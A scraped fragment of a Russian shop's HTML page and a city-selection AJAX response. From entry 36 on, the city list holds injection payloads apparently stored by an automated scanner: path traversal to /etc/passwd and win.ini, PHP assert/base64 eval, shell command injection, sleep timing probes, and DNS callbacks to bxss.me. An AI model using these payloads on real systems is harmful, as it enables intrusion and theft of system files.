        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="city-modal-ajax">
      <div class="text-center p-5"><div class="spinner-border small text-dark" role="status"></div></div>
      </div>
    </div>

  </div>
</div>


    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/module/pscityselection/ajax?ajax=1&action=loadCity&token=3c4a11d816c33a93af6c2144f8a01190&_=1770052123244
body_size: 4577
content:
{"selectCity":"\n<div id=\"pscityselection_curent_city\" >\n<div class=\"curent_city\">\n<i class=\"material-icons place blink\">&#xe55f;<\/i>&nbsp;\n  <span>\n           \u041c\u043e\u0441\u043a\u0432\u0430\n      <\/span>\n<\/div>\n\n  <div id=\"pscityselection_pop_mine\">\n    <div class=\"geoplugin_city\">\n        <i class=\"material-icons place\">&#xe55f;<\/i>&nbsp;\u0412\u0430\u0448 \u0433\u043e\u0440\u043e\u0434:&nbsp;<strong>\u041c\u043e\u0441\u043a\u0432\u0430<\/strong>?\n    <\/div>\n    <div>\n        <a class=\"btn btn-primary set-city\" data-id=\"1\" data-name=\"\u041c\u043e\u0441\u043a\u0432\u0430\" data-link=\"\">\n           \u0414\u0430\n        <\/a>\n        \n        &nbsp;\n\n        <button class=\"btn\" data-toggle=\"modal\" data-target=\"#pscityselection\">\n                    \u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439\n        <\/button>\n    <\/div>\n  <\/div>\n<\/div>\n\n\n","displayBeforeBodyClosingTagAjax":"    <div class=\"search-city\">\n\n    <input class=\"form-control search_city w-100\" type=\"text\"  placeholder=\"\u041f\u043e\u0438\u0441\u043a \u0433\u043e\u0440\u043e\u0434\u0430\">\n\n \n    <\/div>\n       \n    <div class=\"box_city_modal\">\n                            <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"2\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0430\u043b\u0438\u043d\u0438\u043d\u0433\u0440\u0430\u0434<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"1\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"4\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"5\" data-name=\"\" data-link=\"\">\n                    <span>\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"6\" data-name=\"\" data-link=\"\">\n                    <span>\u0420\u0430\u043c\u0435\u043d\u0441\u043a\u043e\u0435<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"7\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0430\u0440\u0430\u0442\u043e\u0432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"8\" data-name=\"\" data-link=\"\">\n                    <span>\u042e\u0440\u043b\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"9\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0442\u0430\u0432\u0440\u043e\u043f\u043e\u043b\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"10\" data-name=\"\" data-link=\"\">\n                    <span>\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"11\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0440\u043e\u043d\u0448\u0442\u0430\u0434\u0442<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"12\" data-name=\"\" data-link=\"\">\n                    <span>\u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"13\" data-name=\"\" data-link=\"\">\n                    <span>\u0413\u0430\u0442\u0447\u0438\u043d\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"14\" data-name=\"\" data-link=\"\">\n                    <span>\u041d\u043e\u0432\u043e\u0441\u0438\u0431\u0438\u0440\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"15\" data-name=\"\" data-link=\"\">\n                    <span>\u0413\u0440\u043e\u0437\u043d\u044b\u0439<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"16\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u0442\u0440\u043e\u043f\u0430\u0432\u043b\u043e\u0432\u0441\u043a-\u041a\u0430\u043c\u0447\u0430\u0442\u0441\u043a\u0438\u0439<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"17\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u0443\u0440\u0438\u043d\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"18\" data-name=\"\" data-link=\"\">\n                    <span>\u041e\u0440\u0435\u043d\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"19\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0430\u043c\u0435\u043d\u044c-\u043d\u0430-\u041e\u0431\u0438<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"20\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u0438\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"21\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0438\u0448\u0438\u043d\u0451\u0432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"22\" data-name=\"\" data-link=\"\">\n                    <span><\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"23\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0430\u0432\u043b\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"24\" data-name=\"\" data-link=\"\">\n                    <span>\u041e\u043c\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"25\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u043c\u043e\u043b\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"26\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u043e\u0447\u0438<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"27\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u043d\u0437\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"28\" data-name=\"\" data-link=\"\">\n                    <span>\u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"29\" data-name=\"\" data-link=\"\">\n                    <span>\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"30\" data-name=\"\" data-link=\"\">\n                    <span>\u0418\u0440\u043a\u0443\u0442\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"31\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0440\u0430\u0441\u043d\u043e\u0437\u043d\u0430\u043c\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"32\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u0440\u043c\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"33\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0435\u043c\u0435\u0440\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"34\" data-name=\"\" data-link=\"\">\n                    <span>\u0412\u043b\u0430\u0434\u0438\u043a\u0430\u0432\u043a\u0430\u0437<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"35\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"36\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9032191*9245460)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"37\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9032191*9245460)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"38\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9032191*9245460)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"39\" data-name=\"\" data-link=\"\">\n                    <span>https:\/\/eat-m.net\/<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"40\" data-name=\"\" data-link=\"\">\n                    <span>HttP:\/\/bxss.me\/t\/xss.html?%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"41\" data-name=\"\" data-link=\"\">\n                    <span>bxss.me\/t\/xss.html?%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"42\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitbi&#039;.&#039;tabfhzqt4e96a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(87).chr(114).chr(72).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"43\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitap&quot;.&quot;vikrqaifac9a3.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(113).chr(72).chr(104).chr(80).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"44\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hitnq&#039;.&#039;nxifeoopc1c87.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(117).chr(81).chr(111).chr(84)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"45\" data-name=\"\" data-link=\"\">\n                    <span>ajax<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"46\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"47\" data-name=\"\" data-link=\"\">\n                    <span>ajax\/.<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"48\" data-name=\"\" data-link=\"\">\n                    <span>)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"49\" data-name=\"\" data-link=\"\">\n                    <span>!(()&amp;&amp;!|*|*|<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"50\" data-name=\"\" data-link=\"\">\n                    <span>^(#$!@#$)(()))******<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"51\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(90).concat(109).concat(71)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitvt&quot;+&quot;gwegdwxz581d4.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"52\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(97).concat(87).concat(107).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitti&#039;+&#039;acbxerri94852.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"53\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"54\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(73).concat(118).concat(88)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitzn&#039;+&#039;ybvlmsxd017b6.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"55\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"56\" data-name=\"\" data-link=\"\">\n                    <span>19484646<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"57\" data-name=\"\" data-link=\"\">\n                    <span>file:\/\/\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"58\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"59\" data-name=\"\" data-link=\"\">\n                    <span>;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"60\" data-name=\"\" data-link=\"\">\n                    <span>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"61\" data-name=\"\" data-link=\"\">\n                    <span>http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"62\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"63\" data-name=\"\" data-link=\"\">\n                    <span>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"64\" data-name=\"\" data-link=\"\">\n                    <span>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"65\" data-name=\"\" data-link=\"\">\n                    <span>\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"66\" data-name=\"\" data-link=\"\">\n                    <span>Http:\/\/bxss.me\/t\/fit.txt<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"67\" data-name=\"\" data-link=\"\">\n                    <span>.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"68\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.print(md5(31337)).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"69\" data-name=\"\" data-link=\"\">\n                    <span>\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"70\" data-name=\"\" data-link=\"\">\n                    <span>http:\/\/bxss.me\/t\/fit.txt?.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"71\" data-name=\"\" data-link=\"\">\n                    <span>%2fetc%2fpasswd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"72\" data-name=\"\" data-link=\"\">\n                    <span>\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"73\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"74\" data-name=\"\" data-link=\"\">\n                    <span>\/etc\/shells<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"75\" data-name=\"\" data-link=\"\">\n                    <span>..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"76\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"77\" data-name=\"\" data-link=\"\">\n                    <span>..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"78\" data-name=\"\" data-link=\"\">\n                    <span>c:\/windows\/win.ini<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"79\" data-name=\"\" data-link=\"\">\n                    <span>bxss.me<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"80\" data-name=\"\" data-link=\"\">\n                    <span>\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"81\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&quot;()<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"82\" data-name=\"\" data-link=\"\">\n                    <span>\/WEB-INF\/web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"83\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*saflye&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"84\" data-name=\"\" data-link=\"\">\n                    <span>WEB-INF\/web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"85\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*qxhybz&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"86\" data-name=\"\" data-link=\"\">\n                    <span>WEB-INF\\web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"87\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9400738*9018573)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"88\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*hjktzp||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"89\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9400738*9018573)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"90\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9400738*9018573)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"91\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*vzkerp||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"92\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitiu&#039;.&#039;aqpywspm8065e.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(108).chr(87).chr(119).chr(71).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"93\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitmk&quot;.&quot;wtyqqaxmf77c1.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(80).chr(117).chr(79).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"94\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hitsf&#039;.&#039;ggqtrirb0d172.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(67).chr(101).chr(65)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"95\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(112).concat(78).concat(119).concat(80)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitpu&quot;+&quot;ksvhjzzg40d16.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"96\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(67).concat(108).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hittg&#039;+&#039;ohwtyxtj4f0ee.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"97\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(121).concat(89).concat(97).concat(72)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitzi&#039;+&#039;aidwrbrt82168.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"98\" data-name=\"\" data-link=\"\">\n                    <span>19409432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"99\" data-name=\"\" data-link=\"\">\n                    <span>echo ztabkg$()\\ gukqdl\\nz^xyu||a #&#039; &amp;echo ztabkg$()\\ gukqdl\\nz^xyu||a #|&quot; &amp;echo ztabkg$()\\ gukqdl\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"100\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #&#039; &amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #|&quot; &amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"101\" data-name=\"\" data-link=\"\">\n                    <span>134TQL4XH0<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"102\" data-name=\"\" data-link=\"\">\n                    <span>|echo jkbrhd$()\\ sotogq\\nz^xyu||a #&#039; |echo jkbrhd$()\\ sotogq\\nz^xyu||a #|&quot; |echo jkbrhd$()\\ sotogq\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"103\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000772269 - 972194<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"104\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*bovbxh&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"105\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*nkukdn&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"106\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9692706*9355320)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"107\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*lykolf||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"108\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9692706*9355320)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"109\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*wdaqox||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"110\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9692706*9355320)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"111\" data-name=\"\" data-link=\"\">\n                    <span>echo occumg$()\\ rzykcy\\nz^xyu||a #&#039; &amp;echo occumg$()\\ rzykcy\\nz^xyu||a #|&quot; &amp;echo occumg$()\\ rzykcy\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"112\" 